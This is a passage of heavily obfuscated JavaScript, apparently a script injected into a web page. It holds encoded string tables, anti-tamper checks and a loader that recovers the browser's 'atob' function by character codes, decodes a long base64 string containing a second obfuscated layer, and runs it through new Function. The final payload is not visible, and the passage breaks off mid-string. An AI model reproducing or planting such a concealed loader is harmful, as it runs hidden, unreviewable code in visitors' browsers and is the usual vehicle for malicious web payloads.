evKALndzgrqu0vOvZeWn2zy','y3blmgDVtuHNEvLuuxnkmxr1zvnvBKTtDeLlrei0t0rc','tKC0nfz6wLnzmvPuyJbjBKXdzfHvvgHfyLvoDLfvwMHk','CgiYngDyEKi0tvrbD05euxPomLfVwvn4AuTyDgHqv0v0','A2XnsgD4turczeTuDdLJBvyWzfHkDuLirtDMvhrMtuHN','C0OXzfbLr05mu0HcA1qYmxzsu2nZsJjsvgeZuLHoruPQ','tMPbBKXdzevxsgXxvJfjELKXwKHkExDUyw1ks1KWmvrH','zgXAq3DUwLrcuG','rLbkExDUvNPvna','ttjAq3DUvevNnffdy3blmgDVtuHNmLPQA3nkmhDTs0DV','rw5mq2rytLC1D1z6zgXzmwrrvxLJC0OYnurImNb6u25A','vxPSDveYohjKvwnUtenKwe5RnwTwr1zhwtfkvgiXsw5m','BLjgtLDzu2nWsZbNB01izZbzv01ZsNLfEfzPrw5lu3rj','AKP5A3jtq2D3zurNEK1tD25IA0iYvxLJCeSWz29nsgCY','tMPbmKXdzdzHrvv3sNLRCLndz3DLrgn5wML3BLfxvxHu','yNPcwfvxEgPtBuvUtenKwfqZAgTurZf2uKDsrgf6ww5m','ne5esM1mq2nVvLD0wKP5Bgrqv1OXyM1omgfxoxvlsevZ','r1Pyvw5cALnisJfkExDUww1sC1KWBfrHmfiYwvnJC0OX','ogXkEwTYu0nND2vettbnq3DUt1CXzgjty3blmgDVtuHN','vNPvm2f5y3blmgDVtuHNEK9evxnkmtbRzdnNBKTtDeLl','z3DLrfeZtvn3BLDTDgftEwnWwfnOm1CXqw9nsgCYtxPj','zdHysgD5twWWDuSXDgnLreKZzKz4ne1QsMrpEJLJzurj','vJfkt1KWmxPoq2nZsJfKuLnTtKXvmJLrvJa5r1KWnvHk','wfv2wtbSrgiYrw5mq2rUvJfbEweYmxzwEwnZsJbAAwny','mgHyvw14ALzfy25mq2ryvhK5ALmWtNjnr1K0ytfbBKXd','sgD3tZnroe1iz3Hnree3zenZCKTyDhvxm1jKufHrn2zx','B1zxDfPkEwTYu0nND2veuMLzAxDUtKHgEuTPy3blmgDV','suTeqJroEMHPtenJCeTgnxbkEwTYu0nND2veuMTAu3DU','tKTzmdfisNL3BLyXqLHvmwrrv21ougjxotbkExDUvJfk','vezxsvnJCeSWz29nsgCZtKrbC0P6uNHJAw9Us1n0suTe','u1KXuKHkExDUvJa5Be1wzfnvBu5pvti5neP5D25wELOW','EwTYu0nND2vettrzExDUsKvoAwvPy3blmgDVtuHNme56','nuL6BgTkEwTYu0nND2vevMPpq3DUvenzB2fPy3blmgDV','BffUtenKCLDtowPuvgHYvJbwAeP5D25wELPhwKzsDgeX','txPnC0OWD21lr29Us1n0suTeqJroALjQtenKzePizdrk','mgTkEwXKs1nzBwrwDfjlrei0tM1AAuXdze1kAwHXsNLS','mNDUtenKwe5wuLPIvgHYuM1SEeP5D25sBtfYvfzJmfnh','venzB2fPy3blmgDVtuHNne5hsxnkmhHxvxPvBKTtDeLl','BLDTDgftEwnWsZbNB01izZjoAKvZsJnWB1juqw5lu3rj','wKP5A3jtq2D3zurNmK1PD25Au1PPwwLJCeSWz29nsgCY','A3jtq2D3zurAAa','uMHkExDUwJfoDMfwzffnmK5lyLDZnuP5D25wELiWwtfc','rejKs1r0ouXhnwXKEujWs0y4D2verxDnrfeWtxPKA0Tw','suTeqJrnALf5tenJB1zxDfPkEwTYu0nND2vesMHAAxDU','qMfzmhbuyJfjBKXdzhftsePPyvzoCLzty3nkmMS0yJjS','sZbNB01izZfzALfZsJbgCviWvw5lu3rjs0rcne5usxLm','rw5lu3rjs0rcne5QBg1mq2nVvLD0wKP5A3jtq2D3zurN','vvyXqxzArwr4sNL3BMfvDfDzmgXeyxPgCvLty3nkmwmW','u3rjs0rcne5hvMHmq2rnsMLOCuP5A3jtq2D3zurJEu5d','q2rhyLD0EfyWoxnzmuzuyJjvBKXdzdfvmNqWvNPsmK1x','zdbArKP0ytfwwfvSsMTwrwnUtenKnvuYC3PKAMH2tMXJ','tvndy3nkm3b0ytfOBvPyAgPvvwnUtenKCvuYDhDwEMmZ','q2D3zursAu1tD25yveP6y3LJCeSWz29nsgD6tLrJC0OX','CLndz3DLreKWtun3BMjUvxDxu2nWsZbNB01iz3PovevZ','D05tD25xmJu1sLnJCeSWz29nsgD5t0rrC0OXy3bwsfvU','Be5YuM14EeP5D25wELOYuKzJmvDTtLfrmJL6sNL3BLyX','Dgf6sLHoEKfUtenKBK9hovDwEMmZwKu5t2rty3nkmwmW','mgDVtuHNmfPQtxnkm2Hmvw1vBKTtDeLlrei0twPgAeXd','zg9LrJfOsNLRCLndz3DLrfjTwxL3BLrfzZrrq2nWsZbN','wfvgCgPtrK5YyLzKufLTy25mq2rytLC1mLyWovfwv1zO','mw1KvZvQzeDSDG','mMHQvezoDMnty3nkm2X0ytnSnLuYodnwELzusNL3BLz6','y3nkmwrrtKn0C1uYDeLwmui1sNL3BLKWCgfzmvzuyJj0','suTeqJrnBu5PtenJA0KWwLPkEwTYu0nND2vez3Lpq3DU','C25mq2rytKHcA1iYmxjAvMrttdjsvwnty3nkmwmXzeDo','yZbIALPUyLD0nq','rJfOsNLRCLndz3DLreKZt0n3BK5irNLlAwnWsZbNB01i','mvfUtePpwG','A3jtq2D3zurJmLLtD25yu1iZzunJCeSWz29nsgC0tKDz','mgTkEwTYu0nND2vewtnzExDUvunAv1fPy3blmgDVtuHN','tMPJneXdzeLwvMrssNLRCKOXmg5mr05Iu0nND2vewtno','mfe0yJb4we5wtw5mq2q1uJa5vfeXAeXkExDUvJfgB1KX','mZuYnJC3zu1MvKze','D21lr29Us1yWC0OYy25lu3GXufHsyLPgDfzlrei0tw1j','vgjxDhjKBgnUtenKwe5UuMPtrK5YwLDsDgiZuw5mq2rT','nJq3m1bNs3PoyG','ztnkBgrivNLIAuj4ueqXEK8Zmhnzmxrjs0rcne5htM1m','Edvmsg9Zuvn4q0TuDdLpm1POy2LcA1bxtxnAAJfTzfC1','DfHovLPQvtiXCMngzfjwBvjnt0D0ugqXtNzrBgmWvM1s','tKrjmuXdzffkBfPdsNLRCLndz3DLrfjRtLn3BK9xmwrI','D2vezg1zu3DUvvngBvnty3blmgDVtuHNEK9xuxnkmJuX','tM1zC0OYowfHwgDUs1yWovPgDeTlrei0t0rwBeXdzffk','y3blmgDVtuHNmW','wM1fC0P5uKrzBM9Us1n0suTeqJrnBu5OtenKrgvRmxfk'];function _0x2988918d(a,b){a=a-0x180;var c=_0x2988918c[a];if(_0x2988918d['gPbzMm']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2988918d['LmaKFK']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2988918d['nzSZfn']={},_0x2988918d['gPbzMm']=!![];}var e=_0x2988918c[0x0],f=a+e,g=_0x2988918d['nzSZfn'][f];if(g===undefined){var h=function(i){this['GbbcpC']=i,this['ppaAbl']=[0x1,0x0,0x0],this['MAHulJ']=function(){return'newState';},this['eTtlSf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['iPeXfk']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qGjJru']=function(){var i=new RegExp(this['eTtlSf']+this['iPeXfk']),j=i['test'](this['MAHulJ']['toString']())?--this['ppaAbl'][0x1]:--this['ppaAbl'][0x0];return this['AuhucH'](j);},h['prototype']['AuhucH']=function(i){if(!Boolean(~i))return i;return this['FLBTXY'](this['GbbcpC']);},h['prototype']['FLBTXY']=function(j){for(var k=0x0,l=this['ppaAbl']['length'];k<l;k++){this['ppaAbl']['push'](Math['round'](Math['random']())),l=this['ppaAbl']['length'];}return j(this['ppaAbl'][0x0]);},new h(_0x2988918d)['qGjJru'](),c=_0x2988918d['LmaKFK'](c),_0x2988918d['nzSZfn'][f]=c;}else c=g;return c;}var _0x2988918w=_0x2988918d;(function(a,b){var s=_0x2988918d;while(!![]){try{var c=-parseInt(s(0x286))+-parseInt(s(0x29f))+-parseInt(s(0x351))+-parseInt(s(0x1a3))*-parseInt(s(0x2e6))+parseInt(s(0x224))*-parseInt(s(0x27b))+-parseInt(s(0x380))*-parseInt(s(0x273))+-parseInt(s(0x371))*-parseInt(s(0x278));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2988918c,0x6c421));var _0x2988918e=window;function _0x2988918f(c,d){var t=_0x2988918d,e={};e['drzPu']=function(i,j){return i!==j;},e['hMxmI']='function',e['uNXix']=t(0x1b1),e['xLxbg']=function(i,j,k){return i(j,k);},e['aeDqk']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var u=_0x2988918d;if(k){var m=k[u(0x182)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['aeDqk'](h['length'],d)&&function(j,k){var l=f['xLxbg'](g,this,function(){var v=_0x2988918d,n={};n['VmsdT']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var o=n,p=f['drzPu'](typeof window,'undefined')?window:typeof process===v(0x1b1)&&typeof require===f['hMxmI']&&typeof global===f['uNXix']?global:this,q=function(){var r=new p['RegExp'](o['VmsdT']);return!r['test'](l);};return q();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2988918f(_0x2988918e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDEwMDQ0MzdjPVsneDhrb3NaN'+'2NIRycsJ0M4b25XUFZkS0NvVScsJ213cG'+'NHOG85RnEnLCdXT0ZjS0NrMldQNUUnLCd'+_0x2988918w(0x1ff)+'Vzd6b1c1aGNUU282JywnVzVSZElLL2NIO'+'G9CJywnazhvaUYxV1AnLCdscVBMbDhvdi'+'csJ2ozZGNPOGs0YlcnLCdDWmVwV1EvY1N'+'XJywnd0plS0ZTb2QnLCdEQ29wZWJ2aics'+_0x2988918w(0x321)+_0x2988918w(0x3a2)+'FXUTNjTmEnLCd5bW9Nd3ZDenZmYScsJ2J'+'Db3h3dU9lJywnY0NvTkJoUzgnLCdXN0NN'+'V09wZFZJNCcsJ3pDa2dXUWhjR1NvcicsJ'+'2ZDbzZ0dVMzJywnYjhvQnZ1V1knLCdXUF'+_0x2988918w(0x2b1)+_0x2988918w(0x185)+_0x2988918w(0x1ea)+'ywnVzd5N1dQZGNNR1cnLCdvWGJLaDhrQy'+'csJ1c3OHBEbW9IVzVxJywnYjhvT1dQQmN'+_0x2988918w(0x367)+_0x2988918w(0x2f4)+'Cd0U29Qb1pMcycsJ1c0VmNPU283YUlLJy'+'wnVzV6L1dSWDFjRycsJ0M4b3VXUVZkSE1'+'pJywnZElOY0xDb05XNFMnLCdpU2tvVzdk'+_0x2988918w(0x210)+'1JXNkpjVlNvTycsJ0NDb2VXUmhkSE1LJy'+'wnVzdOZFMyQmNTQ29mJywnVzczZEp1M2N'+_0x2988918w(0x327)+'UnhjT1NvbycsJ2libk8nLCdtQ29iV09KY'+_0x2988918w(0x21e)+'RLVzQ4SFdR'+(_0x2988918w(0x350)+_0x2988918w(0x219)+_0x2988918w(0x24c)+'WY1NTa1VrQ2tGJywnaHNoY0s4a0NDYScs'+_0x2988918w(0x3d5)+'W0nLCdXNE5kUlNrMVc3SmNPVycsJ1c3aG'+'RPOGt2VzdCY1FHJywnVzRqOEY4b3FXUDQ'+'nLCdEQ29sV1F4ZEh1aScsJ1c2ek9XUDVs'+'Y1cnLCdoOG9icWdtUicsJ3VTbzNXTzNkU'+'0NvZycsJ1dSUmNHQ29OV1J4Y0dHJywnVz'+'dPbHhTb1FXNzQnLCdXN2YrcUNvQVdSVyc'+_0x2988918w(0x235)+'UUNvTCcsJ0ZyZVN2R2UnLCdXNzNjTUNrT'+'WxTb0snLCdxbWtWZUs3Y1JxJywncm1vc1'+'dSN2RKQ29zJywnVzZxQVdSdGRMWFMnLCd'+'XNnFqbW1vWUZXJywnVzRkZExtazZXUWhk'+_0x2988918w(0x36b)+'ywnaFNvUmxIREInLCdXNGp6dENvbVdSVy'+'csJ2dDb3F5Y0hpJywnV09wY0pDa2JvU2t'+'jJywnZXJOY05Ta21EcScsJ0JidXZXUjdj'+_0x2988918w(0x213)+'1E3Y0c4a0EnLCdXNU9uV1BoY1ZjOCcsJ0'+'U4azdXT3RjSG1vdycsJ2ZDbzlXUFZjUzh'+'rMScsJ25IbGNMQ29tVzQ0JywndXQvZFVT'+_0x2988918w(0x1e2)+'05jT1dDJywnVzczY01tb2RlcnUnLCdjR1'+'JjUm1rb0VXJywnVzU1RGJDa0JwYScsJ3R'+'Ta1dXUEpjUVNvZScsJ0E4bzNiMk5kVlcn'+'LCdXN1BjYVNrWWFXJywnV1FTSWxTay9XU'+_0x2988918w(0x312)+_0x2988918w(0x1d0))+(_0x2988918w(0x225)+'1cnLCdXNURsVzVlbldPOCcsJ3ZTb2hnWG'+'ZnJywncngvZEgySmNUcScsJ3htazBBWWx'+_0x2988918w(0x2d9)+_0x2988918w(0x18e)+'1pXUTgnLCdXUlZjSm1vVFdSQmNLRycsJ3'+'FycGNHOG9mc0cnLCdXNy9jTW1rU2hDb0o'+'nLCdXN2I0QjhvQldPOCcsJ1c0ZGRSU2tB'+_0x2988918w(0x1c6)+'01XUTNjSUNvUScsJ1c2eGNIOGtZbDhvVS'+'csJ1dQS1BnOGtkV1AwJywndlpXQ3ZHZSc'+'sJ0ZhaGROQ2tuVzdDJywnZENrblc3N2NI'+'OG9nJywnV1FOY0tTb1ZXUGRjUnEnLCdkS'+'DdjT1NvVlc1cScsJ3JTa295Y3BjUHEnLC'+'dXNTk1Q1NvRFdRMCcsJ2xTa1ZXNXhjVlN'+'vaycsJ2E4b3VXT0pjSFNraCcsJ0J4eGRP'+'My9jTGEnLCduQ29ieHZxOCcsJ0Q4bzJXU'+'FZkUW1vNycsJ1c2VGZXNzg3V1EwJywndn'+'NsY05Db252RycsJ3dxcGNHU29MdnEnLCd'+'DQ284V1AzZEtDb0YnLCdXNXowbUsxeics'+'J1c0bVJXUWhjVEphJywnVzU5M3ZTb3BXT'+'2UnLCdxbW9XV1BGZEtDb3AnLCdhWDE3ak'+'NrLycsJ1dPN2NHbWtQV1F6dycsJ1dPN2R'+'UOG9wZ1NrMycsJ1c2YnNhQ2tjaFcnLCdX'+_0x2988918w(0x232)+'ywnVzVyWWdTa0NmYScsJ2ZTb3lDRzkwJy'+'wnV1FOY0tTb21XUHBjVGEnLCdXN1hYV1J'+'2OGxxJywndmI3Y0hDb2RBRycsJ0JxTzJ3'+'Q29uJywnVzVyNGJDa21ncScsJ1c3SDVpb'+'Wt3ZnEnLCdXT2RjVThrdGY4aysnLCdmSW'+'xjUG1vYVc3')+('ZScsJ3hDb3ZXUVJkTDBTJywnV09wY0tXW'+'mRSU29WJywnRVNrWGt3VmNRRycsJ1c3dG'+_0x2988918w(0x2dc)+'XUUpjTFkvZE04b3gnLCd1U2tSaHhaY05X'+'JywnQnNkZFJTa2pXNzgnLCdhcmJsaThvS'+'CcsJ1c3R1dxU29lVzZLJywnY21vQ0V1Sy'+_0x2988918w(0x270)+'KbWt6ZjhvSScsJ1dSU3BXT1JkUFplJywn'+'YnRkY1U4a0pEcScsJ1c0MUZEOG9UV1JtJ'+'ywneUNrelc3bnZoYScsJ25tb1pXNFZkT0'+'51JywnQ1NvQ1dRcGRIU29tJywnV08vZFB'+'Tb1VpU2tyJywnQ0pHQ3NHZScsJ1c1Zk5X'+_0x2988918w(0x3ae)+'0JjTVNvaFc1cScsJ1c0ZGNNU29lZ0dTJy'+'wnVzZERVc2V0JXUkcnLCdybW82V1BSZEt'+'LUycsJ1c2OTBXUUR4ZUcnLCd4U2swV09K'+_0x2988918w(0x298)+_0x2988918w(0x2d4)+_0x2988918w(0x2e9)+'nVzVQVFc1aUhXT0snLCdiQ290VzZWZEtl'+'RycsJ1c0OTdXN3E4V09pJywnV1FhcmlDa'+'0VXUkcnLCdFYnlXcm1vSScsJ1c3THZXNT'+'RPV09lJywnVzZsZEx2TmNLU29BJywnZ2M'+_0x2988918w(0x21c)+'VzVDNldPVmNUYUMnLCdGU2taV1FaY1Rtb'+_0x2988918w(0x254)+_0x2988918w(0x1a1)+'TazlXT0snLCdXN0hhbVNrZWdhJywncXFx'+'cnFXOCcsJ3Jtb3BXUi9kUlNvTicsJ1c2V'+'G9XN3BjSzhvTCcsJ3lTazdXNzlaZGEnLC'+'dXUlZjU1pO')+('ZEttb2MnLCdXTzNjR21vSVdPbGNNcScsJ'+'1c0WmNLU2t2bVNvSCcsJ1dRMFJiQ2tBV1'+_0x2988918w(0x29e)+'xJywnV094Y1ZDazhhQ2tWJywnZWF2YWRD'+'a2cnLCdXUlZjT21rUldRNU4nLCdFQ2svV'+'zREUHBXJywnV1B0Y05Da29XT3IxJywneW'+'1rYldSTmNLU291JywnVzdUTWY4bzZqRyc'+'sJ3ltb3JXUFJkU0NvWicsJ1dRdGNROGtx'+'V1A1TScsJ0ZDa2dXUlpjS3EnLCdXUWhjT'+'XJGZFFtb3YnLCdXUVZjT0NvZFdQUmNUVy'+'csJ2lTb1pXNkZkSHdXJywnQm1vYVdPQmR'+_0x2988918w(0x2b9)+'U29oVzZDJywneENvNFdQaGROS3knLCdXN'+'HlnV1J0ZEt0TycsJ3ZiN2RJQ2trVzV5Jy'+_0x2988918w(0x2fa)+'DcScsJ1c0L2ROU2tvVzdSZElHJywnckNv'+'R25aRFInLCdGZVZkVDBOY1FHJywnV1BkY'+'0lta29qbWsrJywnV1FlV2g4azFXTzAnLC'+_0x2988918w(0x34a)+_0x2988918w(0x220)+'JywnV1BSY0o4a2ZmU2tvJywnVzZtM2dTb'+'21FRycsJ1c2YlJhbWtvZWEnLCdxQ29IV1'+'JaZE9Db2onLCdsOGtWVzdSY0g4b1InLCd'+'2S2hkR0toY1FxJywnYzhvTFc1ZGRHeE8n'+'LCdXNnBkRzAzY0w4b2QnLCdXUVJjUzhvS'+'ldSQmNRVycsJ1c3M2RTTjdjSUNvdycsJ0'+'EwVmRUZlJjSnEnLCdBSHBkUFNrS1c0Uyc'+_0x2988918w(0x2d1)+'c0cnLCdxZXRkU3YzY1ZHJywndWJGZE5Da'+'3RXNUMnLCdXNkRhcEw1bCcsJ3ZDa3hXNT'+_0x2988918w(0x373))+('NWl1V1FCZEhHdScsJ1c0dGNKU2s3ZlNvW'+'icsJ1c2RG1oOGs2bnEnLCdpZXRjT1Nvcn'+'lxJywnalNvQ3VkZlMnLCd5SDNkVlNrb1c'+_0x2988918w(0x3e0)+_0x2988918w(0x36f)+'CdXNXhkUlNrU1c1ZGRMYScsJ1dQYWZXUF'+'ZjR1NvWicsJ1c3UEdsZmo2JywnV1E3Y1N'+'tb1lXUjNjU3EnLCd2ZlZkU3ZCY1FhJywn'+'VzVIK3Ftb1FXT0MnLCd3Q2tnZzB4Y0hHJ'+'ywnQzhrQlc0M2RVQ29la2VxQlc2V2VXUV'+'pjTWEnLCd4Q2tFdGRKY0dXJywnVzdkZFM'+_0x2988918w(0x3d1)+'N2xkTVNrVFc2bGNNVycsJ1c0OFNXT0pjU'+_0x2988918w(0x22c)+'9Tb2dXUXhjSEcnLCdXNWRkUjhrOVc1bGR'+'VRycsJ2hHbGNJQ2tacnEnLCdXNUJkSThr'+'dFc1N2NUcScsJ3VTa3hXNEhpa1cnLCdCQ'+'2t4Q1Nvalc0cScsJ2lTa0lXNGRjTm1vTy'+'csJ1c2S0dtbW9sdlcnLCd3YjhKc2RLJyw'+'najhvSlc1QmRLM08nLCdXNHBkSUNrZVdR'+'N2RNYScsJ1dSN2NLSi9kUFNvdycsJ3Ztb'+'0JXUmRkTHVhJywneWRDQVdPRmNPVycsJ2'+_0x2988918w(0x382)+'nLCdXUDNjS1NrSmFTa2InLCdXTzNjTkNr'+'aWNDa1UnLCdXNm5ZRlNvUVdSVycsJ1c0Z'+_0x2988918w(0x3da)+'ZoZE94UmNVbW8xJywnV09SY0dDb2FXUFZ'+'jSHEnLCdybWsvelhoY05HJywnQldxTHJt'+'bzEnLCdXNlBqYlNrbWdXJywnVzZldkE4b'+'1BXNU8nLCdXNkJjSDhrQWNDb0EnLCdXUj'+'djTm1rYldR')+('alAnLCdXNXFFZVNvSnFHJywnY21ra1c0U'+'mNObW9CJywnYU4zY0g4b1dzRycsJ2d1Vm'+'NNOG90d3EnLCdwZi9jUm1rdmNXJywnVzR'+'oZEszSmNQOG9oJywndHh0ZFR3TmNScScs'+'J1c3L2RLdWxjR1NvRScsJ0ZkQ0pBYzgnL'+'CdXNnlwc21vRlc0RycsJ1c2OVd1U284V1'+'FHJywnbm1vSFdSdGNTU2t5JywnVzdHSUE'+'4b21XNzAnLCdXNk5kUUNrWVc0L2NQVycs'+'J3hDbzlXUTdkSDhvZScsJ0ZIcWN4WEsnL'+'Cd2bW9Oa3J2NycsJ1dRWmNUU2tGaG1rai'+'csJ24yeGNPbW9zRFcnLCdkU29WV1BCY0x'+_0x2988918w(0x34e)+'aGNHYScsJ1c0VmNHOG84Y3RhJywnV09GY'+'1Rta3FjbWs0JywnV1JwY1BDb0RXUEZjTV'+_0x2988918w(0x334)+_0x2988918w(0x25f)+'REVpQ2svb3EnLCdCV0tJdjhvOScsJ1c0Y'+_0x2988918w(0x189)+'dtWXBjU1NrOEFHJywnVzZtZFdRSmNUWTQ'+'nLCdXN2RjR21vTWFycScsJ2c4b1Z0TWFx'+_0x2988918w(0x388)+'zQwJywnV09tWWlta0FXUTAnLCdGbW9hV0'+'9KZE9NNCcsJ3pTb0RXT3BkS21vOCcsJ1d'+'QcGRLU29IY0NraCcsJ1c0bU1XUVZjUnR5'+'JywnYmRUcGpTb0wnLCdXNkhNalNrNmpHJ'+_0x2988918w(0x1af)+'dGcXVTQW1vbicsJ0JDb0VXT2RkR3ZHJyw'+'nV1AvY1I4a2NubWtFJywnVzZEWFc1TzZX'+'UFcnLCdXNDVHV1FIcm1XJywnem1rbkJiL'+'2NQVycsJ1c2VmNJU2tBbThvZCcsJ3BIem'+_0x2988918w(0x330))+('VzRlOFdRVmRVYXUnLCdXN1JkVGY3Y09tb'+'0EnLCdmbWt3VzdGY0xTb3InLCdXUHBjUF'+'NvVldSdGNLRycsJ1c3UFhXNVpjTENvQSc'+'sJ3dTb2JXUE5kVnZ5JywnRVozZFJta3ZX'+_0x2988918w(0x236)+'3NycScsJ1c0ck5iOGs3ZWEnLCd4U2txVz'+'ZuRG1hJywnV1JpaW5Da0pXUE8nLCdXNDF'+'YcEtiNycsJ1c1WGtsOGtkZnEnLCdnSkRR'+'ZDhrSicsJ3JTb2lXUC9kUlNvaCcsJ1c2c'+'nJXNmhjUzhvWScsJ1c2dkJXUHI0cEcnLC'+'dXUS9jUzhrV2NDa0MnLCdnczNjUDhrMXJ'+'hJywnVzduN3FDb3hXUDQnLCdXNmJOVzVS'+_0x2988918w(0x214)+'DNjVUNrNnVXJywnem1vbVdQWmRVU284Jy'+'wnZVlSY0hTa3JFVycsJ0U4a2hCOG9DVzV'+_0x2988918w(0x1f0)+_0x2988918w(0x28c)+_0x2988918w(0x277)+'Ztb2hXUXBjVEcnLCdXUkZjUm1vSldPTmN'+'MRycsJ0QxWmRSeHBjVHEnLCdxWXVjc2J1'+'Jywnd1pxWFdRaGNIVycsJ1c3WmROU2t3V'+'zc3Y1FHJywnVzdPaldRaGNWR20nLCdBYk'+_0x2988918w(0x3d8)+'ta1FuMGxjR2EnLCduM1ZjVThvY3VhJywn'+_0x2988918w(0x1b6)+_0x2988918w(0x2a1)+_0x2988918w(0x26e)+'XNUcnLCdXUVJjTlNvbldSQmNHYScsJ1c2'+'alF0U29MVzRLJywneW1vOWVHRFgnLCdqQ'+'29kVzROZEtLeScsJ1c2Q0psQ294RlcnLC'+'dXNzFUajhr')+('Y2ZhJywnVzZQSWFoUG0nLCdpdmhjSG1re'+'WpxJywnVzUxSVdRZjRicScsJ3I4a0tXNz'+'libWEnLCduMnRjTzhrbG9HJywnV09OY1M'+'4bytXT0ZjUnEnLCdXNXp5a0NrSmJHJywn'+'Y3JoY1JDb29XNEsnLCdXN3pBbm1rOW1XJ'+'ywnVzdYWldPNU9qYScsJ0Ntay9hMlZjTl'+'cnLCdtOGtSVzVkY0k4b3AnLCdydUJkR0x'+_0x2988918w(0x24e)+'ZExLcGNJQ28wJywnVzZEeVdSaklkRycsJ'+'1c3MDhXUXhkTXRPJywnVzRQcVc1UmNMbW'+'9JJywnVzR2SmNta29iRycsJ1c0QmRUMWx'+_0x2988918w(0x366)+_0x2988918w(0x3c3)+_0x2988918w(0x316)+'9ZV1BkY1BhJywndjhvMm1KZlYnLCdXN3B'+_0x2988918w(0x194)+_0x2988918w(0x3c1)+'2FhUycsJ3pyRmNIQ29LRWEnLCdXUmhjVD'+_0x2988918w(0x32d)+'1Q2srQThvOVc1NCcsJ3htazdXT1pjUm1v'+'dicsJ3NkcXpXT2hjR2EnLCdFWU9QQVNvM'+'CcsJ3NXT1ZXUWhjTkcnLCdXN1JkR1NrRV'+'c3N2RLVycsJ1c2MVpXNDBGV1F5JywnZHN'+'6WWI4a00nLCd1Wnl0RnJPJywnV1EvY0dt'+'azFXUEw2JywnRnhkY1JTb1onLCdXNy9kS'+'FNrbVc2bGNOcScsJ0Fta3prdXBjUHEnLC'+_0x2988918w(0x3a3)+_0x2988918w(0x3df)+'LCdXNVJkSkNrR1dRaGRURycsJ0U4aytXN'+'mJwYWEnLCdvTEpjSUNvOUVHJywndlc4d3'+'FxTycsJ2ZT')+('b3RXUVpkSm1vd1c0cGRRVycsJ3hDay9EV'+'1JjS2EnLCd0bW9Bb3F6bicsJ3liWmRVOG'+'txVzZTJywnVzZpZ1dRVmRMcXknLCdXT2x'+'jUW1rb2I4a0InLCdXTzNjTkpaZEhtb2kn'+_0x2988918w(0x385)+'0ZjVlcnLCdXUFpjR1NrcFdSZlUnLCd5Q2'+'9sZnJEdCcsJ1c0enFvbWs5aFcnLCdXUmR'+'jTFNvYldRZGNUYScsJ3FTb3dndFg0Jywn'+'QkppN3JkaScsJ25YZGNRbW9GVzZPJywnQ'+'3RsY084b212YScsJ1dRSzJkbWtSV1F1Jy'+'wnVzdMTFc1cVVXUEsnLCdxZC9kVG1rR1c'+'1TycsJ3JDaytXNERkZXEnLCdBeGhkVDJS'+_0x2988918w(0x379)+'nZoY1VDbzAnLCdXUXFnV1JOY0ltbzAnLC'+_0x2988918w(0x375)+'jSXEnLCdXNkwvamdqeicsJ3dDa0FxU29u'+'VzdXJywndEl4Y1BDbzhBcScsJ1c1UmRJU'+'2tOV1BXJywneVNraldSL2NRbW9TJywnbV'+'d6YmFDb0EnLCdXNWhkSW1rVFc0L2RLcSc'+_0x2988918w(0x1ce)+'b0pxVycsJ1c1NXlxOG9jV1BXJywnVzQ0U'+'Gptb0h1VycsJ3lTazNyQ283VzcwJywnam'+'1vSldPdGNJQ2t5JywnQm1rT0RHSmNTcSc'+'sJ2xyOTJjQ29sJywnYjhvL1dSaGNJQ2ty'+_0x2988918w(0x36d)+_0x2988918w(0x267)+'EwRGhTa09XT0MnLCdXNmZzbjhremlXJyw'+'nZGNMcWo4a3cnLCdXNVhKbENrU2hhJywn'+'ejhra0M4b0tXNTQnLCdGOGsvQ21vYlc3T'+'ycsJ2RDb2FXNXRkTDEwJywnVzVPT3A4by'+_0x2988918w(0x36a))+('bGNLbW83VzROY01DbytXT1NEVzd4Y1ZDa'+_0x2988918w(0x2d5)+'AzY1JDa2hXUmI4JywnbnFOY0xDbzRXNUs'+_0x2988918w(0x3e1)+'LCdpTEZjVUNvTXVXJywnV1JKY1JtbzFXU'+_0x2988918w(0x37b)+_0x2988918w(0x3ca)+'4bzZXT1ZkS0NvdicsJ25tbzhXNmxkS3ZT'+_0x2988918w(0x39b)+'ScsJ3Q4a0hDU29MVzd1JywnVzdyOGtTa2'+_0x2988918w(0x37c)+'NcScsJ1c0aGRPOGtPVzd4Y0xXJywneFNr'+_0x2988918w(0x2f0)+'2J0Ym5sbWtVJywnVzdHaFdPaGRWZEsnLC'+'d6YldPclNvOCcsJ2x3L2NPOGtmZnEnLCd'+'CZWxkVEtSY0lxJywnVzdIY1c2aGNPbW9P'+'Jywnbm1rSVc0cGNLQ295JywnV1JwY0c4b'+'zVXUUZjUnEnLCdqZlJjVThrT25XJywnRE'+'NvZ2xzUHUnLCdXNC9jVFNrR2lTb2YnLCd'+_0x2988918w(0x3dc)+_0x2988918w(0x1ef)+'2FXNUZkTzFxJywnV1FOY1I4a3JobWtCJy'+'wnV1EvY0tTa2pXUExsJywnVzROZE5Da0l'+'XNHhkTHEnLCduU2ttVzdCY1VDb0gnLCdE'+'aGhkTjNsY1FxJywna2RaY0g4azh6cScsJ'+'1dRbGNTU2txY21rQScsJ1c1akxXUWJsb1'+'cnLCdXN0NoRlNvaVc2bScsJ1c1RmNVOGt'+_0x2988918w(0x1dc)+'dnZ0ZE4yaGNWcScsJ1c2WmRUQ2t3VzdkZ'+_0x2988918w(0x3b3)+'1reUFXJywn')+('Q1dDZnJKUycsJ1dQbGNMU285V1A3Y0dxJ'+_0x2988918w(0x1c1)+'RTa2ZBYWRjVkcnLCdxU291V1BKZFRTb00'+'nLCdXNW50eDhvSVdRdScs